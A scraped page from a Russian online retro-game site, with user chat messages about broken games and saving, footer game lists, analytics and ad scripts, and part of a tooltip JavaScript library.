title="Letovpower"/></div><div class="info"><b><span style="color:#308c00">Letovpower</span></b><br /><div class="te">12 октября 2024</div></div><hr /><div class="text">:mm1:</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/uploads/fotos/foto_23068.png" width="32" height="32" alt="Letovpower" title="Letovpower"/></div><div class="info"><b><span style="color:#308c00">Letovpower</span></b><br /><div class="te">6 октября 2024</div></div><hr /><div class="text">здраствуйте</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/uploads/fotos/foto_22908.jpg" width="32" height="32" alt="ЗЛАЯ ТОЧКА" title="ЗЛАЯ ТОЧКА"/></div><div class="info"><b><span style="color:#308c00">ЗЛАЯ ТОЧКА</span></b><br /><div class="te">4 октября 2024</div></div><hr /><div class="text">:mm1: :mm1:</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/uploads/fotos/foto_22908.jpg" width="32" height="32" alt="ЗЛАЯ ТОЧКА" title="ЗЛАЯ ТОЧКА"/></div><div class="info"><b><span style="color:#308c00">ЗЛАЯ ТОЧКА</span></b><br /><div class="te">4 октября 2024</div></div><hr /><div class="text">Сия Сайт сдревле почил в небытье, елико жельно...</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/uploads/fotos/foto_22908.jpg" width="32" height="32" alt="ЗЛАЯ ТОЧКА" title="ЗЛАЯ ТОЧКА"/></div><div class="info"><b><span style="color:#308c00">ЗЛАЯ ТОЧКА</span></b><br /><div class="te">7 августа 2024</div></div><hr /><div class="text">Сайт уже давно неактивен...</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/uploads/fotos/foto_17672.png" width="32" height="32" alt="angry-uno" title="angry-uno"/></div><div class="info"><b><span style="color:#308c00">angry-uno</span></b><br /><div class="te">6 августа 2023</div></div><hr /><div class="text">игра earthworm jim не пашет</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/uploads/fotos/foto_23017.png" width="32" height="32" alt="MarioGames2" title="MarioGames2"/></div><div class="info"><b><span style="color:#308c00">MarioGames2</span></b><br /><div class="te">6 июля 2023</div></div><hr /><div class="text"><b>Ваше имя</b>,<br />нигде</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/uploads/fotos/foto_17672.png" width="32" height="32" alt="angry-uno" title="angry-uno"/></div><div class="info"><b><span style="color:#308c00">angry-uno</span></b><br /><div class="te">20 июля 2022</div></div><hr /><div class="text">Добрый день. игра черный плащ не работает</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/templates/online-games/images/noavatar.png" width="32" height="32" alt="s2shardok" title="s2shardok"/></div><div class="info"><b><span style="color:#308c00">s2shardok</span></b><br /><div class="te">7 июля 2022</div></div><hr /><div class="text">Хай всем, а как переназначить клавиши управления?</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/uploads/fotos/foto_22908.jpg" width="32" height="32" alt="ЗЛАЯ ТОЧКА" title="ЗЛАЯ ТОЧКА"/></div><div class="info"><b><span style="color:#308c00">ЗЛАЯ ТОЧКА</span></b><br /><div class="te">22 мая 2022</div></div><hr /><div class="text">Здравствуйте!</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/templates/online-games/images/noavatar.png" width="32" height="32" alt="Daria89" title="Daria89"/></div><div class="info"><b><span style="color:#308c00">Daria89</span></b><br /><div class="te">6 апреля 2022</div></div><hr /><div class="text">как сохраняться?</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/templates/online-games/images/noavatar.png" width="32" height="32" alt="puly" title="puly"/></div><div class="info"><b><span style="color:#308c00">puly</span></b><br /><div class="te">20 марта 2022</div></div><hr /><div class="text">Помогите !! Сохраняюсь в игре .Потом захожу все сохранения исчезают(</div><p></p></div><div class="message"><div class="avatar"><img src="https://playes.ru/templates/online-games/images/noavatar.png" width="32" height="32" alt="Djonreebok" title="Djonreebok"/></div><div class="info"><b><span style="color:#308c00">Djonreebok</span></b><br /><div class="te">3 февраля 2022</div></div><hr /><div class="text">Как скачать игру ?</div><p></p></div></div></div><br /><div class="quote">Для общения в чате нужна <a href="/index.php?do=register" class="standard" title="Регистрация на сайт онлайн игр">регистрация</a> на сайте.<div class="clr"></div></div></form><div class="clr"></div></div> <div class="oshibka"><b>Нашли ошибку?</b><br>Выделите текст или слова с ошибкой и нажмите Ctrl+Enter</div> 
</aside> </div></div><div class="clr"></div> 
</div> </div> <!-- End center_lvl_main --> <div class="clr"></div> <footer> 
<div class="all_width_block footer"> <div class="footer_block_bg first"><div class="btitle">Новые онлайн игры</div><ul> 
 <li><a href="http://playes.ru/onlayn-igry-iz-multikov/supergeroi/307591-igra-ugaday-supergeroya-po-pikselyam.html" title="Играть онлайн - Игра Угадай супергероя по пикселям">Игра Угадай супергероя по пикселям</a></li><li><a href="http://playes.ru/detskie/klikery/307584-igra-my-stanovimsya-tem-k-chemu-prikovan-nash-vzor.html" title="Играть онлайн - Игра Мы становимся тем, к чему прикован на ...">Игра Мы становимся тем, к чему прикован на ...</a></li><li><a href="http://playes.ru/azartnie/na-lovkost/307583-igra-monstry-sladkoezhki.html" title="Играть онлайн - Игра Монстры-сладкоежки">Игра Монстры-сладкоежки</a></li><li><a href="http://playes.ru/azartnie/na-lovkost/307582-igra-povorachivaem-cveta.html" title="Играть онлайн - Игра Поворачиваем цвета">Игра Поворачиваем цвета</a></li><li><a href="http://playes.ru/detskie/kazual-nye-igry/307580-igra-brosok-granaty.html" title="Играть онлайн - Игра Бросок гранаты">Игра Бросок гранаты</a></li><li><a href="http://playes.ru/brodilki/begalki/307579-igra-dni-zombi-3d.html" title="Играть онлайн - Игра Дни зомби 3D">Игра Дни зомби 3D</a></li><li><a href="http://playes.ru/action/strelyalki/307578-igra-snayper-ideal-nyy-ubiyca.html" title="Играть онлайн - Игра Снайпер. Идеальный убийца">Игра Снайпер. Идеальный убийца</a></li><li><a href="http://playes.ru/sport/sportivnye-igry/307574-igra-vyshibala-retro.html" title="Играть онлайн - Игра Вышибала ретро">Игра Вышибала ретро</a></li></ul> </div> <div class="footer_block_bg"><div class="btitle">Популярные игры месяца</div><ul> 
</ul> </div> <!--noindex--><div class="footer_block_bg"><div class="btitle">Самые комментируемые игры</div><ul> <li><a rel="nofollow" href="https://playes.ru/game-boy-advance-games/52684-pokemon-fire-red-version.html" title="Играть онлайн - Pokemon – Fire Red Version">Pokemon – Fire Red Version</a> (120)</li><li><a rel="nofollow" href="https://playes.ru/sega-igry-onlajjn/brodilki-na-sege-onlajjn/24121-sonic-the-hedgehog-3-ezhik-sonik-3.html" title="Играть онлайн - Sonic The Hedgehog 3 / Соник 3">Sonic The Hedgehog 3 / Соник 3</a> (108)</li><li><a rel="nofollow" href="https://playes.ru/dendi-igry-onlayn/brodilki-na-dendi-onlajjn/20903-super-mario-bros-super-mario.html" title="Играть онлайн - Super Mario Bros / Супер Марио">Super Mario Bros / Супер Марио</a> (106)</li><li><a rel="nofollow" href="https://playes.ru/sega-igry-onlajjn/brodilki-na-sege-onlajjn/24613-sonic-the-hedgehog.html" title="Играть онлайн - Sonic The Hedgehog / Ежик Соник">Sonic The Hedgehog / Ежик Соник</a> (98)</li><li><a rel="nofollow" href="https://playes.ru/sega-igry-onlajjn/draki-na-sege-onlajjn/24297-ultimate-mortal-kombat-3-poslednjaja-smertelnaja.html" title="Играть онлайн - Mortal Kombat 3: Ultimate / Смертельная Битва 3 - Ультиматум">Mortal Kombat 3: Ultimate / Смертельна ...</a> (94)</li><li><a rel="nofollow" href="https://playes.ru/sega-igry-onlajjn/brodilki-na-sege-onlajjn/24544-lion-king-the.html" title="Играть онлайн - Lion King / Король Лев">Lion King / Король Лев</a> (93)</li><li><a rel="nofollow" href="https://playes.ru/sega-igry-onlajjn/brodilki-na-sege-onlajjn/24614-sonic-the-hedgehog-2.html" title="Играть онлайн - Sonic The Hedgehog 2 / Ежик Соник 2">Sonic The Hedgehog 2 / Ежик Соник 2</a> (74)</li><li><a rel="nofollow" href="https://playes.ru/sega-igry-onlajjn/brodilki-na-sege-onlajjn/24611-sonic-and-knuckles.html" title="Играть онлайн - Sonic and Knuckles / Соник и Наклз">Sonic and Knuckles / Соник и Наклз</a> (64)</li></ul> </div> <div class="footer_block_bg last"><div class="btitle">Последние комментарии</div> <ul><script type="text/javascript" src="/templates/online-games/js/hint/show.js"></script><div class="copy" id="Comments"><li><span onmouseover="balloon.showTooltip(event,'load:Comments_07b266548025070c5693f3741a6ca371')"><a href="/dendi-igry-onlayn/brodilki-na-dendi-onlajjn/page,1,2,20932-igra-dendi-begun-lode-runner.html#comment" class="lastcomm">Lode Runner / Бегун</a><span id="Comments_07b266548025070c5693f3741a6ca371" style="display:none"><!--dle_image_begin:https://okgamer.ru/templates/games-online/dleimages/marker.png|left|Marker--><img src="/skachat.php?i%3AaHR0cHM6Ly9va2dhbWVyLnJ1L3RlbXBsYXRlcy9nYW1lcy1vbmxpbmUvZGxlaW1hZ2VzL21hcmtlci5wbmc%3D" style="float:left;" alt="Marker" title="Marker" /><!--dle_image_end--><br />OkGamer.</span></span></li><li><span onmouseover="balloon.showTooltip(event,'load:Comments_781b19636d2d93abb4e6d352bb139281')"><a href="/game-boy-advance-games/52354-turbo-turtle-adventure.html#comment" class="lastcomm">Turbo Turtle Adventure</a><span id="Comments_781b19636d2d93abb4e6d352bb139281" style="display:none"><img style="border: none;vertical-align: middle;" alt="nicho - печать для онлайн игры" src="https://playes.ru/engine/data/signs/nicho.gif" /> <img style="border: none;vertical-align: middle;" alt="opachki - печать для онлайн игры" src="https://playes.ru/engine/data/signs/opachki.gif" /></span></span></li><li><span onmouseover="balloon.showTooltip(event,'load:Comments_666239a94df7a884eef5b536f60811cc')"><a href="/game-boy-advance-games/page,1,2,59077-mario-luigi-superstar-saga.html#comment" class="lastcomm">Mario & Luigi - Superstar Saga</a><span id="Comments_666239a94df7a884eef5b536f60811cc" style="display:none"><!--smile:mm1--><img style="vertical-align: middle;border: none;" alt="mm1" src="https://playes.ru/engine/data/emoticons/mm1.gif" /><!--/smile--><br /><br /><!--QuoteBegin КАМИНТАТАР --><div class="title_quote">Цитата: КАМИНТАТАР</div><div class="quote"><!--QuoteEBegin--><pre><code>А кстати в онлайн игре Super mario 63 спрайты взяты именно отсюда.</code></pre><!--QuoteEnd--></div><!--QuoteEEnd--><br /><br />Въняти <!--smile:acute--><img style="vertical-align: middle;border: none;" alt="acute" src="https://playes.ru/engine/data/emoticons/acute.gif" /><!--/smile--> <!--smile:blum3--><img style="vertical-align: middle;border: none;" alt="blum3" src="https://playes.ru/engine/data/emoticons/blum3.gif" /><!--/smile--> <!--smile:angel--><img style="vertical-align: middle;border: none;" alt="angel" src="https://playes.ru/engine/data/emoticons/angel.gif" /><!--/smile--> <!--smile:dance2--><img style="vertical-align: middle;border: none;" alt="dance2" src="https://playes.ru/engine/data/emoticons/dance2.gif" /><!--/smile--> <!--smile:clap--><img style="vertical-align: middle;border: none;" alt="clap" src="https://playes.ru/engine/data/emoticons/clap.gif" /><!--/smile--> <!--smile:angry--><img style="vertical-align: middle;border: none;" alt="angry" src="https://playes.ru/engine/data/emoticons/angry.gif" /><!--/smile--> <!--smile:bad--><img style="vertical-align: middle;border: none;" alt="bad" src="https://playes.ru/engine/data/emoticons/bad.gif" /><!--/smile--> <!--smile:agree--><img style="vertical-align: middle;border: none;" alt="agree" src="https://playes.ru/engine/data/emoticons/agree.gif" /><!--/smile--> <!--smile:black_eye--><img style="vertical-align: middle;border: none;" alt="black_eye" src="https://playes.ru/engine/data/emoticons/black_eye.gif" /><!--/smile--> <!--smile:boss--><img style="vertical-align: middle;border: none;" alt="boss" src="https://playes.ru/engine/data/emoticons/boss.gif" /><!--/smile--> <!--smile:bully--><img style="vertical-align: middle;border: none;" alt="bully" src="https://playes.ru/engine/data/emoticons/bully.gif" /><!--/smile--> <!--smile:blush--><img style="vertical-align: middle;border: none;" alt="blush" src="https://playes.ru/engine/data/emoticons/blush.gif" /><!--/smile--> <!--smile:declare--><img style="vertical-align: middle;border: none;" alt="declare" src="https://playes.ru/engine/data/emoticons/declare.gif" /><!--/smile--> .<br />Ато любо, голомя смайликов <!--smile:close--><img style="vertical-align: middle;border: none;" alt="close" src="https://playes.ru/engine/data/emoticons/close.gif" /><!--/smile--> . </span></span></li><li><span onmouseover="balloon.showTooltip(event,'load:Comments_f9680ee5230f4a47f61f55e3a72d7a2d')"><a href="/brodilki/begalki/307568-igra-beguschiy-futbolist.html#comment" class="lastcomm">Игра Бегущий футболист</a><span id="Comments_f9680ee5230f4a47f61f55e3a72d7a2d" style="display:none"><b>Жирный Текст</b>.<br /><i>Курсив</i>.<br /><u>Подчёркиванье</u>.<br /><s>Зачёркиванье</s>.<br />Обыкновенный.<br /><div style="text-align:center;">Во Преполовенье</div>.<br /><div style="text-align:right;">Дёсен</div>.</span></span></li><li><span onmouseover="balloon.showTooltip(event,'load:Comments_fcbd78268314116babe7cfee21bb078d')"><a href="/game-boy-advance-games/page,1,2,59077-mario-luigi-superstar-saga.html#comment" class="lastcomm">Mario & Luigi - Superstar Saga</a><span id="Comments_fcbd78268314116babe7cfee21bb078d" style="display:none">игроки подскажите куда нажать чтобы откыть меню<br /> <!--smile:help--><img style="vertical-align: middle;border: none;" alt="help" src="https://playes.ru/engine/data/emoticons/help.gif" /><!--/smile--> <!--smile:help--><img style="vertical-align: middle;border: none;" alt="help" src="https://playes.ru/engine/data/emoticons/help.gif" /><!--/smile--> <!--smile:help--><img style="vertical-align: middle;border: none;" alt="help" src="https://playes.ru/engine/data/emoticons/help.gif" /><!--/smile--> <!--smile:help--><img style="vertical-align: middle;border: none;" alt="help" src="https://playes.ru/engine/data/emoticons/help.gif" /><!--/smile--> <!--smile:help--><img style="vertical-align: middle;border: none;" alt="help" src="https://playes.ru/engine/data/emoticons/help.gif" /><!--/smile--></span></span></li><li><span onmouseover="balloon.showTooltip(event,'load:Comments_848645a31bfa1b43f0064edf7b75d04b')"><a href="/sega-igry-onlajjn/draki-na-sege-onlajjn/page,1,2,24120-mortal-kombat-3-smertelnaja-bitva-33.html#comment" class="lastcomm">Mortal Kombat 3 / Смертельная битва 3</a><span id="Comments_848645a31bfa1b43f0064edf7b75d04b" style="display:none"><b>Дима</b>, <!--smile:flud--><img style="vertical-align: middle;border: none;" alt="flud" src="https://playes.ru/engine/data/emoticons/flud.gif" /><!--/smile--></span></span></li><li><span onmouseover="balloon.showTooltip(event,'load:Comments_e802da74110c39f151e48c8089774c5d')"><a href="/onlayn-igry-iz-multikov/vremya-priklyucheniy-igry-onlayn/48166-epicheskiy-kvest-finna-i-dzheyka.html#comment" class="lastcomm">Эпический квест Финна и Джейка / Finn and ...</a><span id="Comments_e802da74110c39f151e48c8089774c5d" style="display:none">К сожалению, на сегодняшний день, уже нельзя поиграть из-за устаревшей технологии Unity Web Player. <!--smile:cray--><img style="vertical-align: middle;border: none;" alt="cray" src="https://playes.ru/engine/data/emoticons/cray.gif" /><!--/smile--></span></span></li><li><span onmouseover="balloon.showTooltip(event,'load:Comments_2b17eae5a8456ce5d9614e8e3a20f169')"><a href="/sega-igry-onlajjn/brodilki-na-sege-onlajjn/62009-sonic-2-s3-editon.html#comment" class="lastcomm">Sonic 2: S3 Editon</a><span id="Comments_2b17eae5a8456ce5d9614e8e3a20f169" style="display:none">Ещё один суперский и качественный ремастер. Я впечатлён. <!--smile:goodgood--><img style="vertical-align: middle;border: none;" alt="goodgood" src="https://playes.ru/engine/data/emoticons/goodgood.gif" /><!--/smile--></span></span></li></div></ul> </div><!--/noindex--> <div class="clr"></div> <div class="center_block_cop">&nbsp;Copyright - Playes.ru 2015 <p style="font-size: 1px; line-height: 1px;"><a href="https://rosseriall.ru/">россериал</a></p><!--noindex--><div id="banners"> 
<!-- Yandex --><script type="text/javascript">(function (d, w, c) {
(w[c] = w[c] || []).push(function() {
try {
w.yaCounter14941807 = new Ya.Metrika({id:14941807, enableAll: true, webvisor:true});
} catch(e) {}
});
var n = d.getElementsByTagName("script")[0],
s = d.createElement("script"),
f = function () { n.parentNode.insertBefore(s, n); };
s.type = "text/javascript";
s.async = true;
s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
if (w.opera == "[object Opera]") {
d.addEventListener("DOMContentLoaded", f);
} else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><div style="position:absolute; left:-9991px;"><a href="https://redvid.io/" target="_blank">redvid</a><a href="https://esle.io/" target="_blank">esle</a></div> 
<noscript><div><img src="//mc.yandex.ru/watch/14941807" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex --></div><!--/noindex-->
 </div> <div class="clr"></div></div><div class="clr"></div> </footer> <!-- End footer --> <div class="clr"></div></div><!-- End main_resize --><script>function chat(theFile,id,stuff) {
window.open(theFile,id,stuff);}
</script><script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/online-games/js/tip.js,/templates/online-games/js/paral.js,/templates/online-games/js/social-likes.min.js,/templates/online-games/js/resize.js,/templates/online-games/iChat/js/action.js&amp;7"></script><script>$(document).ready(function(){$('[data-url]').each(function() {$(this).qtip({content: {text: function(event, api) {$.ajax({url: api.elements.target.attr('data-url')}).then(function(content) {api.set('content.text', content);}, function(xhr, status, error) {api.set('content.text', status + ': ' + error);});return 'Загрузка...';},title: function(event, api) {return $(this).attr('data-title');}},position: {my: 'center right', at: 'center left', viewport: $(window)},
style: {classes: 'qtip-cream'}});});});</script><script>$('a.ajax').click(function(){window.open($(this).data("link"));return false;});</script><!--[if IE]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--><!-- Yandex.Metrika counter --><script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
 m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
 (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
 ym(75871168, "init", {
 clickmap:true,
 trackLinks:true,
 accurateTrackBounce:true
 });
</script><noscript><div><img src="/skachat.php?i%3AaHR0cHM6Ly9tYy55YW5kZXgucnUvd2F0Y2gvNzU4NzExNjg%3D" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --></body> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3820603579615671"
 crossorigin="anonymous"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3820603579615671"
 crossorigin="anonymous"></script><!-- irinaabrosimovai --><ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-3820603579615671"
 data-ad-slot="5297707256"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins><script> (adsbygoogle = window.adsbygoogle || []).push({});
</script></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5H27HTrwjQJ2cDh-Hdv53A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765264219299');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://playes.ru/templates/online-games/js/hint/show.js
body_size: 18922
content:
BalloonConfig=function(balloon,set){set=set||"";if(!balloon.configured||set=="GBubble"){balloon.fontColor="black";balloon.fontFamily="Arial, sans-serif";balloon.fontSize="100%";balloon.minWidth=100;balloon.maxWidth=600;balloon.delayTime=30;balloon.vOffset=10;balloon.hOffset=10;balloon.stem=true;balloon.images=dle_root+"templates/online-games/js/hint";balloon.ieImage="balloon_ie.png";balloon.balloonImage="balloon.png";balloon.upLeftStem="up_left.png";balloon.downLeftStem="down_left.png";balloon.upRightStem="up_right.png";balloon.downRightStem="down_right.png";balloon.closeButton="close.png";balloon.closeButtonWidth=16;balloon.allowAJAX=true;balloon.allowIframes=true;balloon.trackCursor=true;balloon.shadow=20;balloon.padding=10;balloon.stemHeight=32;balloon.stemOverlap=3;balloon.vOffset=1;balloon.hOffset=1;balloon.opacity=0.8;balloon.configured=set||true}switch(set){case ("GBox"):balloon.bgColor="whitesmoke";balloon.borderStyle="2px solid gray";balloon.padding=5;balloon.shadow=0;balloon.stem=false;balloon.opacity=0.8;balloon.hOffset=1;balloon.vOffset=1;balloon.allowFade=false;break;case ("GPlain"):balloon.padding=5;balloon.images="/images/GPlain";balloon.ieImage=null;balloon.shadow=0;balloon.stemHeight=15;balloon.stemOverlap=1;balloon.opacity=0.85;break;case ("GFade"):balloon.allowFade=true;balloon.fadeIn=1000;balloon.faedOut=200;break}};var currentBalloonClass;var balloonIsVisible;var balloonIsSticky;var balloonInvisibleSelects;var balloonIsSuppressed;var tooltipIsSuppressed;var Balloon=function(){this.trackCursor=true;document.onmousemove=this.setActiveCoordinates;var myObject=this.isIE()?window:document;myObject.onscroll=function(){Balloon.prototype.nukeTooltip()};window.onbeforeunload=function(){Balloon.prototype.nukeTooltip();balloonIsSuppressed=true};if(this.isIE()){this.suppress=true}return this};Balloon.prototype.showTooltip=function(evt,caption,sticky,width,height){if(!this.configured){BalloonConfig(this,"GBubble")}this.stopTrackingX=this.trackCursor?100:10;this.stopTrackingY=this.trackCursor?50:10;if(this.isIE()&&document.readyState.match(/complete/i)){this.suppress=false}if(this.suppress||balloonIsSuppressed){return false}if(tooltipIsSuppressed&&!sticky){return false}if(this.opacity&&this.opacity<1){this.opacity=parseInt(parseFloat(this.opacity)*100)}else{if(this.opacity&&this.opacity==1){this.opacity=100}else{if(!this.opacity){this.opacity==100}}}if(this.isKonqueror()){this.allowFade=false;this.opacity=100}if(this.isIE()&&this.allowFade){this.opacity=100}var mouseOver=evt.type.match("mouseover","i");if(!mouseOver){sticky=true;this.fadeOK=false;if(balloonIsVisible){this.hideTooltip()}}else{this.fadeOK=this.allowFade}if(balloonIsVisible&&!balloonIsSticky&&mouseOver){return false}if(balloonIsVisible&&balloonIsSticky&&!sticky){return false}var el=this.getEventTarget(evt);if(sticky&&mouseOver&&this.isSameElement(el,this.currentElement)){return false}this.currentElement=el;this.elCoords=this.getLoc(el,"region");if(!sticky){var mouseoutFunc=el.onmouseout;var closeBalloon=function(){Balloon.prototype.hideTooltip();if(mouseoutFunc){mouseoutFunc()}};if(!mouseOver){el.onmouseup=function(){return false}}el.onmouseout=closeBalloon}balloonIsSticky=sticky;this.hideTooltip();this.currentHelpText=this.getAndCheckContents(caption);if(!this.currentHelpText){return false}this.width=width;this.height=height;this.actualWidth=null;this.hideTooltip();this.container=document.createElement("div");this.container.id="balloonPreloadContainer";document.body.appendChild(this.container);this.setStyle(this.container,"position","absolute");this.setStyle(this.container,"top",-8888);this.setStyle(this.container,"font-family",this.fontFamily);this.setStyle(this.container,"font-size",this.fontSize);this.currentHelpText=this.currentHelpText.replace(/\&amp;/g,"&amp;amp");this.container.innerHTML=unescape(this.currentHelpText);if(this.images){this.balloonImage=this.balloonImage?this.images+"/"+this.balloonImage:false;this.ieImage=this.ieImage?this.images+"/"+this.ieImage:false;this.upLeftStem=this.upLeftStem?this.images+"/"+this.upLeftStem:false;this.upRightStem=this.upRightStem?this.images+"/"+this.upRightStem:false;this.downLeftStem=this.downLeftStem?this.images+"/"+this.downLeftStem:false;this.downRightStem=this.downRightStem?this.images+"/"+this.downRightStem:false;this.closeButton=this.closeButton?this.images+"/"+this.closeButton:false;this.images=false}if(this.ieImage&&(this.isIE()||this.isChrome())){if(this.isOldIE()||this.opacity||this.allowFade){this.balloonImage=this.ieImage}}if(!this.preloadedImages){var images=new Array(this.balloonImage,this.closeButton);if(this.ieImage){images.push(this.ieImage)}if(this.stem){images.push(this.upLeftStem,this.upRightStem,this.downLeftStem,this.downRightStem)}var len=images.length;for(var i=0;i<len;i++){if(images[i]){this.preload(images[i])}}this.preloadedImages=true}currentBalloonClass=this;if(!mouseOver){this.setActiveCoordinates(evt)}this.currentEvent=evt;evt.cancelBubble=true;var delay=mouseOver?this.delayTime:1;this.timeoutTooltip=window.setTimeout(this.doShowTooltip,delay);this.pending=true};Balloon.prototype.preload=function(src){var i=new Image;i.src=src;this.setStyle(i,"position","absolute");this.setStyle(i,"top",-8000);document.body.appendChild(i);document.body.removeChild(i)};Balloon.prototype.doShowTooltip=function(){var self=currentBalloonClass;if(balloonIsVisible){return false}if(!self.parent){if(self.parentID){self.parent=document.getElementById(self.parentID)}else{self.parent=document.body}self.xOffset=self.getLoc(self.parent,"x1");self.yOffset=self.getLoc(self.parent,"y1")}window.clearTimeout(self.timeoutFade);if(!balloonIsSticky){self.setStyle("visibleBalloonElement","display","none")}self.parseIntAll();var balloon=self.makeBalloon();var pageWidth=YAHOO.util.Dom.getViewportWidth();var pageCen=Math.round(pageWidth/2);var pageHeight=YAHOO.util.Dom.getViewportHeight();var pageLeft=YAHOO.util.Dom.getDocumentScrollLeft();var pageTop=YAHOO.util.Dom.getDocumentScrollTop();var pageMid=pageTop+Math.round(pageHeight/2);self.pageBottom=pageTop+pageHeight;self.pageTop=pageTop;self.pageLeft=pageLeft;self.pageRight=pageLeft+pageWidth;var vOrient=self.activeTop>pageMid?"up":"down";var hOrient=self.activeRight>pageCen?"left":"right";var helpText=self.container.innerHTML;self.actualWidth=self.getLoc(self.container,"width");if(!isNaN(self.actualWidth)){self.actualWidth+=10}self.parent.removeChild(self.container);var wrapper=document.createElement("div");wrapper.id="contentWrapper";self.contents.appendChild(wrapper);wrapper.innerHTML=helpText;self.setBalloonStyle(vOrient,hOrient,pageWidth,pageLeft);if(balloonIsSticky){self.addCloseButton()}balloonIsVisible=true;self.pending=false;self.showHide();self.startX=self.activeLeft;self.startY=self.activeTop;self.fade(0,self.opacity,self.fadeIn)};Balloon.prototype.addCloseButton=function(){var self=currentBalloonClass;var margin=Math.round(self.padding/2);var closeWidth=self.closeButtonWidth||16;var balloonTop=self.getLoc("visibleBalloonElement","y1")+margin+self.shadow;var BalloonLeft=self.getLoc("topRight","x2")-self.closeButtonWidth-self.shadow-margin;var closeButton=document.getElementById("closeButton");if(!closeButton){closeButton=new Image;closeButton.setAttribute("id","closeButton");closeButton.setAttribute("src",self.closeButton);closeButton.onclick=function(){Balloon.prototype.nukeTooltip()};self.setStyle(closeButton,"position","absolute");document.body.appendChild(closeButton)}if(self.isIE()){BalloonLeft=BalloonLeft-5}self.setStyle(closeButton,"top",balloonTop);self.setStyle(closeButton,"left",BalloonLeft);self.setStyle(closeButton,"display","inline");self.setStyle(closeButton,"cursor","pointer");self.setStyle(closeButton,"z-index",999999999)};Balloon.prototype.makeBalloon=function(){var self=currentBalloonClass;var balloon=document.getElementById("visibleBalloonElement");if(balloon){self.hideTooltip()}balloon=document.createElement("div");balloon.setAttribute("id","visibleBalloonElement");self.parent.appendChild(balloon);self.activeBalloon=balloon;self.parts=new Array();var parts=new Array("contents","topRight","bottomRight","bottomLeft");for(var i=0;i<parts.length;i++){var child=document.createElement("div");child.setAttribute("id",parts[i]);balloon.appendChild(child);if(parts[i]=="contents"){self.contents=child}self.parts.push(child)}if(self.displayTime){self.timeoutAutoClose=window.setTimeout(this.hideTooltip,self.displayTime)}return balloon};Balloon.prototype.setBalloonStyle=function(vOrient,hOrient,pageWidth,pageLeft){var self=currentBalloonClass;var balloon=self.activeBalloon;if(typeof(self.shadow)!="number"){self.shadow=0}if(!self.stem){self.stemHeight=0}var fullPadding=self.padding+self.shadow;var insidePadding=self.padding;var outerWidth=self.actualWidth+fullPadding;var innerWidth=self.actualWidth;self.setStyle(balloon,"position","absolute");self.setStyle(balloon,"top",-9999);self.setStyle(balloon,"z-index",1000000);if(self.height){self.setStyle("contentWrapper","height",self.height-fullPadding)}if(self.width){self.setStyle(balloon,"width",self.width);innerWidth=self.width-fullPadding;if(balloonIsSticky){innerWidth-=self.closeButtonWidth}self.setStyle("contentWrapper","width",innerWidth)}else{self.setStyle(balloon,"width",outerWidth);self.setStyle("contentWrapper","width",innerWidth)}if(!self.width&&self.maxWidth&&outerWidth>self.maxWidth){self.setStyle(balloon,"width",self.maxWidth);self.setStyle("contentWrapper","width",self.maxWidth-fullPadding)}if(!self.width&&self.minWidth&&outerWidth<self.minWidth){self.setStyle(balloon,"width",self.minWidth);self.setStyle("contentWrapper","width",self.minWidth-fullPadding)}self.setStyle("contents","z-index",2);self.setStyle("contents","color",self.fontColor);self.setStyle("contents","font-family",self.fontFamily);self.setStyle("contents","font-size",self.fontSize);self.setStyle("contents","background","url("+self.balloonImage+") top left no-repeat");self.setStyle("contents","padding-top",fullPadding);self.setStyle("contents","padding-left",fullPadding);self.setStyle("bottomRight","background","url("+self.balloonImage+") bottom right no-repeat");self.setStyle("bottomRight","position","absolute");self.setStyle("bottomRight","right",0-fullPadding);self.setStyle("bottomRight","bottom",0-fullPadding);self.setStyle("bottomRight","height",fullPadding);self.setStyle("bottomRight","width",fullPadding);self.setStyle("bottomRight","z-index",-1);self.setStyle("topRight","background","url("+self.balloonImage+") top right 